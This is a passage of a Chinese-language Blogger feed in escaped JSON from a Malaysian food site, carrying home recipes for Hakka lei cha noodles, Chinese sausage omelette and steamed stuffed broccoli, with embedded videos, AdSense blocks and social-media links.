\/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/5720655599658075373\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-15-Feb-Sambal-Petai-Ikan-billis.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5720655599658075373"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5720655599658075373"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-15-Feb-Sambal-Petai-Ikan-billis.html","title":"马来西亚人必吃的参岜臭豆江鱼仔 Sambal Petai Ikan Bilis，辣中带甜，超级下饭！喜欢吃煮来吃！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEih0G6QyJrESEI94_ndhS1nDiCgyaVn379IItZF4A73__ZCpEK1M4o0cAJdjPRGDWJJoxhITKTvOayMQbtncOwjIZ-axSTlvv1z8sRRzVVtyAFcCM8kycWDD4nn2ln1C4K0gXxtAsdyGttYt4aSciRpt06ELRYBPM8oXSET8b2z8YE954HtaXO3ISH1NA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-3055958647525579361"},"published":{"$t":"2022-02-13T22:56:00.005+08:00"},"updated":{"$t":"2022-02-13T23:50:48.454+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"客家擂茶很好吃！ 擂茶米粉面你吃过吗？"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj6pRgrEEbbvl1luiLOLPylTujUPpwoqKtqLcRWlInMkyYTXJ4R3BH_KsJq53QvpHxJtkVSOS0lRtMgmiX9tNCjhaplDxyJXLO45anPN53FzHy03l4z1mjnSgXvIlizeX6knUFvYcFLCSA_yS0gHYfvdZnv80vJJ5RvcxX25f_PR4E2V57wzN4dTbGm3w=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj6pRgrEEbbvl1luiLOLPylTujUPpwoqKtqLcRWlInMkyYTXJ4R3BH_KsJq53QvpHxJtkVSOS0lRtMgmiX9tNCjhaplDxyJXLO45anPN53FzHy03l4z1mjnSgXvIlizeX6knUFvYcFLCSA_yS0gHYfvdZnv80vJJ5RvcxX25f_PR4E2V57wzN4dTbGm3w=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E擂茶酱 （制作过程可以看另一个视频）\u003C\/p\u003E\u003Cp\u003E面\u003C\/p\u003E\u003Cp\u003E米粉\u003C\/p\u003E\u003Cp\u003E蔬菜\u003C\/p\u003E\u003Cp\u003E花生\u003C\/p\u003E\u003Cp\u003E芝麻\u003C\/p\u003E\u003Cp\u003E白饭\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 面和米粉洗净待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2） 准备热水，把面和米粉烫熟。\u003C\/p\u003E\u003Cp\u003E3） 捞起放入碗里。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4） 再准备热水，把擂茶酱倒入，搅拌煮热。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5） 把擂茶水倒入米粉碗中， 加入蔬菜，花生和芝麻。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E6） 把擂茶水倒入面碗中，加入蔬菜，花生和芝麻。\u003C\/p\u003E\u003Cp\u003E7） 再把擂茶水倒入饭碗中，加入蔬菜，花生和芝麻。\u003C\/p\u003E\u003Cp\u003E8） 3种吃法都完成了！开动咯！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/CqPNmRtQgs4\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/evTf4YuC8xo\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/3055958647525579361\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-13-Feb-Hakka-Leicha-Noodle.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/3055958647525579361"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/3055958647525579361"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-13-Feb-Hakka-Leicha-Noodle.html","title":"客家擂茶很好吃！ 擂茶米粉面你吃过吗？"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj6pRgrEEbbvl1luiLOLPylTujUPpwoqKtqLcRWlInMkyYTXJ4R3BH_KsJq53QvpHxJtkVSOS0lRtMgmiX9tNCjhaplDxyJXLO45anPN53FzHy03l4z1mjnSgXvIlizeX6knUFvYcFLCSA_yS0gHYfvdZnv80vJJ5RvcxX25f_PR4E2V57wzN4dTbGm3w=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-5050180096051421374"},"published":{"$t":"2022-02-12T21:51:00.007+08:00"},"updated":{"$t":"2022-02-13T12:26:26.198+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":" 简易煮腊肠煎蛋，美味好吃！喜欢吃试煮一下！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdysY5y3V3IBx_iktCHGp6pmWT_aRu4TCWhZYYqmGvE6vfxIz9Jc0fVCgQQm7gOzDzfxAkxA_UqqmNQiQjWaoSVnQnMhoRlcLfuHeryojOsiH0Lmp_Sq560bcAlb1cWvqHBuCJs6leucetI7_sjkxjZbsZSgg0wQlX4FQNjYhC23nyIYKrVbFi_5K-Xg=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdysY5y3V3IBx_iktCHGp6pmWT_aRu4TCWhZYYqmGvE6vfxIz9Jc0fVCgQQm7gOzDzfxAkxA_UqqmNQiQjWaoSVnQnMhoRlcLfuHeryojOsiH0Lmp_Sq560bcAlb1cWvqHBuCJs6leucetI7_sjkxjZbsZSgg0wQlX4FQNjYhC23nyIYKrVbFi_5K-Xg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E简易煮腊肠煎蛋，美味好吃！喜欢吃试煮一下！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E腊肠 👉 网购优惠 👉 《\u003Ca href=\"https:\/\/bit.ly\/3uImE5V\" target=\"_blank\"\u003E查看这里 Click Here\u003C\/a\u003E》👈 OR 👉 《\u003Ca href=\"https:\/\/bit.ly\/3LFXzPk\" target=\"_blank\"\u003E查看这里 Click Here\u003C\/a\u003E》👈\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E鸡蛋\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E煮法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 腊肠洗净，去皮，切片待用。\u003C\/p\u003E\u003Cp\u003E2） 鸡蛋打入碗中，搅拌均匀待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3） 腊肠下锅，无需下油。 慢火炒拌会出油。\u003C\/p\u003E\u003Cp\u003E4） 煎至发出香气，倒入蛋液。\u003C\/p\u003E\u003Cp\u003E5） 慢火反面煎熟。\u003C\/p\u003E\u003Cp\u003E6） 原汁原味美味的腊肠煎蛋完成！\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/Gcy34UqI1hE\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/5050180096051421374\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-12-Feb-Chinese-Sausage-eggs.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5050180096051421374"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5050180096051421374"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-12-Feb-Chinese-Sausage-eggs.html","title":" 简易煮腊肠煎蛋，美味好吃！喜欢吃试煮一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdysY5y3V3IBx_iktCHGp6pmWT_aRu4TCWhZYYqmGvE6vfxIz9Jc0fVCgQQm7gOzDzfxAkxA_UqqmNQiQjWaoSVnQnMhoRlcLfuHeryojOsiH0Lmp_Sq560bcAlb1cWvqHBuCJs6leucetI7_sjkxjZbsZSgg0wQlX4FQNjYhC23nyIYKrVbFi_5K-Xg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-7421888330510167021"},"published":{"$t":"2022-02-05T17:01:00.003+08:00"},"updated":{"$t":"2022-02-05T17:07:01.952+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易煮清蒸酿西兰花，清甜美味！ 喜欢吃试煮一下！"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgtUjd3lveGuVrpAjSl9tFUychg0HhNqy6B-nYd4FOzCEteq0F9voSPy6rr04ukhFhLG41u6mgEKewqlYIHxyKMvfwwQ7HojktGOpfUUrLrW-43rqcx6rTmt_JUHq_UN_iH6HPHuipnCI4W6udS0wR5qQ7Q5OO6MzIc9wyZ-raJ7htwVyRSbmcOAHzICA=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgtUjd3lveGuVrpAjSl9tFUychg0HhNqy6B-nYd4FOzCEteq0F9voSPy6rr04ukhFhLG41u6mgEKewqlYIHxyKMvfwwQ7HojktGOpfUUrLrW-43rqcx6rTmt_JUHq_UN_iH6HPHuipnCI4W6udS0wR5qQ7Q5OO6MzIc9wyZ-raJ7htwVyRSbmcOAHzICA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E简易煮清蒸酿西兰花，清甜美味！ 喜欢吃试煮一下！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E西兰花\u003C\/p\u003E\u003Cp\u003E鸡胸肉\u003C\/p\u003E\u003Cp\u003E红萝卜\u003C\/p\u003E\u003Cp\u003E蒜米\u003C\/p\u003E\u003Cp\u003E素蚝油\u003C\/p\u003E\u003Cp\u003E胡椒粉\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E鸡蛋\u003C\/p\u003E\u003Cp\u003E姜汁\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 :\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 西兰花切块。\u003C\/p\u003E\u003Cp\u003E2） 准备热水。\u003C\/p\u003E\u003Cp\u003E3） 西兰花倒入烫熟。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4） 捞起待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5） 红萝卜切碎待用。\u003C\/p\u003E\u003Cp\u003E6） 倒入肉碎里搅拌均匀。\u003C\/p\u003E\u003Cp\u003E7） 开始酿西兰花。\u003C\/p\u003E\u003Cp\u003E8） 之前准备好的肉碎是用盐巴，生抽，胡椒粉，素蚝油，姜汁，鸡蛋腌制而成。\u003C\/p\u003E\u003Cp\u003E9） 重复酿西兰花，摆盘好后即可。\u003C\/p\u003E\u003Cp\u003E10） 开始清蒸酿西兰花直到酿料熟透。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E11） 蒜米切片切碎。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E12） 酿西兰花蒸好了。\u003C\/p\u003E\u003Cp\u003E13） 热锅下油，吧蒜米爆香。\u003C\/p\u003E\u003Cp\u003E14） 把爆香蒜米淋上蒸好的酿西兰花。\u003C\/p\u003E\u003Cp\u003E15） 完成了！ 开动咯！\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/b0UGGXKyDN4\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" 